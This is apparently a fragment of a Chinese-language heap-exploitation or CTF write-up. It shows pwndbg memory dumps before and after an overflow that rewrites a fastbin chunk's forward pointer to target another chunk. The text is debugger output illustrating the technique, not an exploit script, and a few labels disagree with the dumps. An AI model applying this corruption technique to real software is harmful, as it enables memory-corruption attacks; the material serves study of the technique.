 未覆盖前
pwndbg> x/40gx 0x55555575b000
0x55555575b000: 0x0000000000000000 0x0000000000000021 chunk1
0x55555575b010: 0x0000000000000000 0x0000000000000000
0x55555575b020: 0x0000000000000000 0x0000000000000021 chunk2
0x55555575b030: 0x000055555575b040 chunk2 fd 0x0000000000000000
0x55555575b040: 0x0000000000000000 0x0000000000000021 chunk3
0x55555575b050: 0x0000000000000000 0x0000000000000000
0x55555575b060: 0x0000000000000000 0x0000000000000021 chunk4
0x55555575b070: 0x0000000000000000 0x0000000000000000
0x55555575b080: 0x0000000000000000 0x0000000000000091 chunk5
0x55555575b090: 0x0000000000000000 0x0000000000000000
覆盖后
pwndbg> x/40gx 0x55555575b000
0x55555575b000: 0x0000000000000000 0x0000000000000021 chunk1
0x55555575b010: 0x6161616161616161 0x6161616161616161
0x55555575b020: 0x0000000000000000 0x0000000000000021 chunk2
0x55555575b030: 0x000055555575b080 chunk2 fd 0x0000000000000000
0x55555575b040: 0x0000000000000000 0x0000000000000021 chunk3
0x55555575b050: 0x0000000000000000 0x0000000000000000
0x55555575b060: 0x0000000000000000 0x0000000000000021 chunk4
0x55555575b070: 0x0000000000000000 0x0000000000000000
0x55555575b080: 0x0000000000000000 0x0000000000000091 chunk5
0x55555575b090: 0x0000000000000000 0x0000000000000000
pwndbg> fastbins
fastbins chunk2 chunk5
0x20: 0x55555575b020 —▸ 0x55555575b080 ◂— 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
覆盖后fastbin
idx0: chunk1(use) no fd size：0x20
idx1: chunk2(free) fd-->chunk5 size：0x20 fastbin
idx2: chunk3(free) fd-->NULL size：0x20 fastbin
idx3: chunk4(use) no fd size：020
idx4: chunk5(use) no fd size：0x90